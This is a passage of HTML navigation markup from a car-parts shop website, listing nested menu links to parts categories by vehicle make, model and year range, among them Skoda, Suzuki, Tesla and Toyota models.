  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
